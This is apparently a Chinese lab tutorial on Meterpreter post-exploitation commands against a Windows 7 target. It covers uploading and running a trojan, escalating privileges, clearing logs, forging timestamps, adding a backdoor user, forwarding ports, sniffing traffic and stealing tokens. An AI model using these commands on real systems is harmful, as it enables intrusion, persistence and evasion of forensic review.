一、shell命令

1、shell (进入靶机cmd)

2、whoami命令:查看当前用户权限。

可知当进行攻击后,入侵者当前权限为最高权限用户system(win权限排名:system>administrator>普通用户)

3、net user命令:显示当前所有用户,本机为system,除此之外还存在下图另三个

4.exit退出当前路径

二、上传文件、执行操作

1.上传本机的任意文件到目标主机中。

在物理机上生成木马文件

打开软件pcshare

红框填软件运行地址,此处本地物理机地址的IP!

红框填软件运行地址,此处本地物理机地址的IP!

用rz命令传到Kali系统:

命令:upload <file> <destination>

注意:使用-r参数可以递归上传上传目录和文件

例: 本地主机kali上的123.exe文件,上传到win7系统C盘(注:此时已经入侵win7成功,在meterpreter下执行命令)

upload //root//123.exe c:\\123.exe

注意:是//,/会被转义掉

2、执行文件

命令:execute -f <path> [options]

execute -f c://123.exe

执行成功后即可实现相关功能。

或者右键实现相关功能;

用完之后右键,卸载被控端,木马随即自我删除。若不卸载,则木马将能永久控制。

三、Meterpreter其他所涉及的命令:

1.Exit:退出

2.下载远程主机的文件

download <file> <path to save>

注意:Windows路径要使用双斜线(防止转义)

如果我们需要递归下载整个目录包括子目录和文件,我们可以使用download -r命令。

3.Clearav命令:清除日志

4.ps命令:会显示目标主机(靶机)上所有正在运行的进程。



5.getsystem命令:可以提权到本地系统权限。

完成后输入命令getuid(查看权限):

6.background命令:

将当前会话(靶机)放置后台。

7.timestomp命令:伪造时间戳。

timestomp C:// -h #查看帮助

timestomp -v C://2.txt #查看时间戳

timestomp C://2.txt -f C://1.txt #将1.txt的时间戳复制给2.txt

8.getgui命令:

run getgui -e (开启远程桌面)

run getgui -u test2 -p 123456 (添加用户)(查看是否成功:在肉机上cmd输入:net user:此时多出一个test2用户)

run getgui -f 6661 –e (3389端口转发到6661:如把肉机内网端口转发到外网中)

9、sniffer抓包命令:

use sniffer

sniffer_interfaces (查看网卡)

sniffer_start 2 (选择网卡,开始抓包)

sniffer_stats 2 (查看状态)

sniffer_dump 2 /tmp/test.pcap (导出pcap数据包)

sniffer_stop 2 (停止抓包)

10、令牌操纵

(1)incognito假冒令牌

use incognito (help incognito 查看帮助)

list_tokens -u (查看可用的token)

impersonate_token “NT AUTHORITY\SYSTEM” (假冒SYSTEM token)

或者impersonate_token NT\ AUTHORITY\\SYSTEM (不加双引号 而使用\\)

execute -f cmd.exe -i -t (-t 使用假冒的token 执行或者直接shell)

rev2self (返回原始token)

(2)steal_token窃取令牌

steal_token <pid值> (从指定进程中窃取token 先ps)

drop_token (删除窃取的token)

11.获取系统信息 sysinfo

808

808

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?